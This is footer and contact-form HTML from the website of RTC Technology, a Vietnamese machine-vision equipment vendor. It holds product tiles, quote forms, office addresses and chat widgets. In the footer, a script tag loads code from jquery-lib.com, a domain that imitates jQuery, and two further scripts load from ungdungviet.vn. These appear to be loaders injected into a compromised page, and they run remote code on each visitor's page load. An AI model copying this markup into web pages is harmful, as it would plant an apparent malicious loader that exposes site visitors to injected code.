                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/gocator-3500-series.html" title="Gocator 3500 Series">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/286f16f1c001fecd4a23f7634381f23f.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/gocator-3500-series.html" title="Gocator 3500 Series" class="trans-hover">
                                        <h3 class="trans-hover">Gocator 3500 Series</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2766" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                                                <!-- Item 1-->
                        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-6 mg">
                            <div class="product">
                                <div class="image">
                                    <div class="img-overflow"> <a href="https://rtctechnology.com.vn/detail/gocator-3200-series.html" title="Gocator 3200 Series">
                                            <img src="https://rtctechnology.com.vn/admin/timthumb.php?src=img/upload/adcc561b4db51ee591698c449b39a1ad.png&amp;h=400&amp;w=400&amp;zc=1" alt=""> </a>

                                    </div>
                                                                        <span class="product-label-special-right label"><small>0%</small></span>
                                                                        <!--span class="product-label-special-left label">NEW</span-->

                                </div>
                                <div class="des-product"> <a href="https://rtctechnology.com.vn/detail/gocator-3200-series.html" title="Gocator 3200 Series" class="trans-hover">
                                        <h3 class="trans-hover">Gocator 3200 Series</h3>
                                    </a><div class="masp"><strong>MS: </strong> </div>

                                    <!-- <div class="price">
                                        <span class="price-old">0 đ</span>
                                        <span class="price-new">Liên hệ</span> </div>
                                     <ul class="function">
                                      <li> <a href="https://rtctechnology.com.vn/mua-hang/2765" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> </li>
                                      
                                    </ul>  -->
                                </div>
                            </div>

                            <!--item -->

                        </div>
                        
                    </div>
                </div>
            </section>
        </div>
    </div>
    </div>								</div>
							</div>
						</div>
												<link rel="stylesheet" type="text/css" href="/css/validationEngine.jquery.css" /><script type="text/javascript" src="https://rtctechnology.com.vn/js/jquery.validationEngine.js"></script>

<section id="contact-us-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-12 col-xs-12">
				<div class="contact-us-01-form">
					<h3>Báo giá sản phẩm/giải pháp</h3>
					<form method="post" id="contact_us_01_form" onsubmit="return checkform(this);" action="https://rtctechnology.com.vn/contacts/send">
						<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
						<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
						<label><div class="box-captcha">
							<input type="hidden" id="txtCaptcha">
							<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
							<div class="code-ma">
								<div class="ma-bao-ve" id="CaptchaDiv"></div>
								<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
							</div>
						</div></label>
						<input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response">
						<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
						<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
					</form>
				</div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-12 col-xs-12">
				<div class="contact-us-01-intro">
					<h3>Bắt đầu dự án ngay với RTC Technology</h3>
					<div id="contact-us-01-partner" class="row">
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Datalogic.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-LMI-Technologies.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-MVTec-Software-GmbH.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Newland-AIDC.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-Opto-Engineering.png">
						</div>
						<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
							<img src="https://rtctechnology.com.vn/images/partners/logo-VST-Technology.png">
						</div>
					</div>
					<div id="contact-us-01-profile-download" class="row">
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">
							<label>Hồ sơ năng lực</label>
						</div>
						<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 text-right">
							<a href="#">Tải về →</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<section id="newsletter-01" class="clearfix">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-5 col-sm-5 hidden-xs">
				<div class="bg-animation-01"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-04.png"></div>
				<div class="bg-animation-02"><img src="https://rtctechnology.com.vn/images/graphics/newsletter-01-05.png"></div>
			</div>
			<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12">
				<h3>Đăng ký nhận tư vấn & Demo về giải pháp!</h3>
				<form method="post" id="subscribe_form" action="https://rtctechnology.com.vn/contacts/send">
					<label><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]]" autocomplete="email" aria-required="true" aria-invalid="false"></label>
					<label class="submit"><input type="submit" value="ĐĂNG KÝ →" class="form-control form-submit"></label>
					<input type="hidden" name="title" value="Khách hàng đăng ký nhận tin từ website RTC Technology">
				</form>
			</div>
		</div>
	</div>
</section>

<footer>
    <section class="row-section footer-html">
        <div class="container">

                                    <div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<span><a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html">Giới thiệu c&ocirc;ng ty</a></span></li>
			<li>
				<a href="https://www.google.com/maps/place/Hateco+Apollo+Xu%C3%A2n+Ph%C6%B0%C6%A1ng/@21.0478572,105.7317283,17z/data=!4m6!3m5!1s0x313455d87cab2d35:0x446097bf85742bc5!8m2!3d21.0478572!4d105.7343032!16s%2Fg%2F11fnqnls0j?hl=vi-VN&amp;entry=ttu&amp;g_ep=EgoyMDI0MDkwOS4wIKXMDSoASAFQAw%3D%3D">Sơ đồ chỉ đường</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			SẢN PHẨM CH&Iacute;NH</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/product/datalogic.html">Datalogic</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/basler.html">Basler&nbsp; </a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/hik-robot.html">Hikrobot</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="http://rtctechnology.com.vn/product/mvtec.html">MVTec</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/product/vst.html">VST</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="http://rtctechnology.com.vn/product/mitsubishi.html">Mitsubishi&nbsp;</a> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</li>
			<li>
				<a href="http://rtctechnology.com.vn/product/fujifilm.html">Fujifilm</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="http://rtctechnology.com.vn/product/accura.html">TMS</a></li>
			<li>
				&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;C</h3>
		<ul class="news-footer">
			<li>
				<a href="http://rtctechnology.com.vn/new/doi-tac.html">Đối t&aacute;c</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/more/thong-tin-tuyen-dung-cong-ty.html">Tuyển dụng</a></li>
			<li>
				<a href="http://rtctechnology.com.vn/new/tin-tuc.html">Tin tức</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/rtctechnologyvn/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script></div>
</div>
<h1>
	<span style="font-size:20px;"><span style="color:#ffffff;"><b>C&Ocirc;NG TY CỔ PHẦN RTC TECHNOLOGY VIỆT NAM</b></span></span></h1>
<div>
	<strong><span style="font-size:16px;">Hotline: 0981264068</span></strong></div>
<div>
	<strong><em><span style="font-size:16px;">Email: info@rtc.edu.vn</span></em></strong></div>
<div>
	<strong><em><span style="font-size:16px;">&nbsp;</span></em></strong></div>
<div>
	<span style="font-size:14px;"><strong>VP (H&agrave; Nội)</strong>: Tầng 1, Khu P, To&agrave; Hateco Apollo, đường 70, phường Xu&acirc;n Phương, TP H&agrave; Nội</span></div>
<div>
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>VP (Bắc Ninh)</strong>: Liền kề 1-8/OTM1 th&ocirc;n &Ocirc; C&aacute;ch, x&atilde; Y&ecirc;n Phong, tỉnh Bắc Ninh</span></span></div>
<div>
	<span style="font-size: 14px;"><b>VP (Hải Ph&ograve;ng</b><strong>)</strong>:&nbsp;</span><span style="font-size:14px;">Khu đ&ocirc; thị Seoul Eco Home, phường An Dương, TP Hải Ph&ograve;ng</span></div>
<div>
	<span style="font-size: 14px;"><b>VP (HCM</b><strong>)</strong>:&nbsp;</span><span style="font-size: 14px;">Số 26 đường số 2, khu d&acirc;n cư Ph&uacute; Hữu, phường Long Trường, TP Hồ Ch&iacute; Minh</span></div>
<div>
	&nbsp;</div>
<div>
	<strong style="font-size: 14px;">Nh&agrave; m&aacute;y:</strong><span style="font-size: 14px;"> Cụm C&ocirc;ng nghiệp Đan Phượng GĐ2, x&atilde; Đan Phượng, TP H&agrave; Nội.</span></div>
<div>
	<span style="font-size:14px;"><strong>Website</strong>: www.rtctech.vn - www.rtctechnology.com.vn - www.rtc.edu.vn - www.agv-smart.com&nbsp;</span></div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script><script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                        <center>
                <ul class="social">
                    <li>
                        <a href="https://www.facebook.com/rtctechnologyvn" title="" class="fb hover" target="_blank">
                            <i class="fa fa-facebook"></i> </a>
                    </li>
                    <li>
                        <a href="http://zalo.me/0981264068" title="" class="tw hover" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#028BDD"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#028BDD"></path>
			</svg> </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ" title="" class="yt hover" target="_blank">
                            <i class="fa fa-youtube-play"></i> </a>
                    </li>
                </ul>
            </center>
        </div>
    </section>
</footer>

<form method="post" id="popup_contact_01_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<form method="post" id="popup_contact_02_form" onsubmit="return checkform(this);" class="white-popup-block mfp-hide" action="https://rtctechnology.com.vn/contacts/send">
	<h3>Báo giá sản phẩm/giải pháp</h3>
	<label><span class="form-control-wrap customer-name"><input required type="text" name="name" placeholder="Họ và tên" class="validate[required] input-contact" autocomplete="name" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-tel"><input required type="tel" name="phone" placeholder="Số điện thoại" class="validate[required,custom[telephone]] input-contact" autocomplete="tel" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-email"><input required type="email" name="email" placeholder="Địa chỉ Email" class="validate[required,custom[email]] input-contact" autocomplete="email" aria-required="true" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-company"><input required type="text" name="company" placeholder="Công ty" class="validate[required] input-contact" autocomplete="company" aria-invalid="false"></span></label>
	<label><span class="form-control-wrap customer-notes"><textarea name="content" rows="3" aria-invalid="false" placeholder="Ghi chú..."></textarea></span></label>
	<label><div class="box-captcha">
		<input type="hidden" id="txtCaptcha">
		<input type="text" name="CaptchaInput" id="CaptchaInput" placeholder="Nhập mã bảo vệ" class="input-contact" class="validate[required] inputText valid">
		<div class="code-ma">
			<div class="ma-bao-ve" id="CaptchaDiv"></div>
			<a class="refresh-icon" onclick="generateCaptcha()"><i class="fa fa-refresh"></i></a>
		</div>
	</div></label>
	<label class="submit"><input type="submit" value="Yêu cầu báo giá" class="form-control form-submit"></label>
	<input type="hidden" name="title" value="Khách hàng yêu cầu báo giá từ website RTC Technology">
</form>

<!--Start of Tawk.to Script-->
<!--
	<script type="text/javascript">
	/*
	var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
	(function(){
	var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
	s1.async=true;
	s1.src='https://embed.tawk.to/67c68f3f4537c6190de301c9/1ilfpv4m2';
	s1.charset='UTF-8';
	s1.setAttribute('crossorigin','*');
	s0.parentNode.insertBefore(s1,s0);
	})();
	*/
	</script>
-->
<!--End of Tawk.to Script-->

 <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
        var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "907335809460208");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <script>
        window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v17.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<div class="contact-home">
	<div class="contact-item">
		<a class="contact-icon fb-mess" target="_blank" href="https://www.facebook.com/rtctechnologyvn"><i class="fa fa-facebook"></i></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon zl-mess" target="_blank" href="https://zalo.me/rtctechnologyvn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
				<path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#333333"></path>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 